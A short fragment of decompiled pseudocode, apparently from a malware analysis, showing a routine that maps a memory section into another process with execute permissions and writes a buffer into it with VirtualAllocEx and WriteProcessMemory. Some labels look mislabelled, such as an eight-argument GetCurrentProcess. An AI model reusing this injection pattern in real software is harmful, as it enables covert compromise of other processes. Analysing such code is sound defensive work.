 PROCESS_HANDLE = ((int (__stdcall *)(int *, _DWORD, _DWORD, _DWORD, int *, int, _DWORD, int))ptr_kernel32_iat->ptr_GetCurrentProcess)(
&v31,
0,
0,
0,
&v29,
2,
0,
0x40);
v9 = ((int (__stdcall *)(void *, int))v7->ptr_NtMapViewOfSection)(SectionHandle, PROCESS_HANDLE);
var_process_handle = processhandle;
if ( v9 >= 0
&& ptr_ntdll_iat_0->ptr_NtMapViewOfSection(
SectionHandle,
processhandle,
&mapped_based_address,
0,
0,
0,
(PSIZE_T)&v29,
ViewUnmap,
0,
0x40) >= 0 )
{
v11 = setup_import_table_or_cp_resource_to_buffer(ptr_sys_info_ref, 0x1AC4);
v12 = v11;
*(_DWORD *)WindowName = v11;
if ( v11 )
{
*((_DWORD *)v11 + 0x89) = mapped_based_address;
allocated_mem = (SYS_INFO_ALL *)ptr_kernel32_iat->ptr_VirtualAllocEx(var_process_handle, 0, 0x1AC4, 0x1000, 4);
ptr_kernel32_iat->ptr_WriteProcessMemory(processhandle, allocated_mem, v12, 0x1AC4, (SIZE_T *)&v28);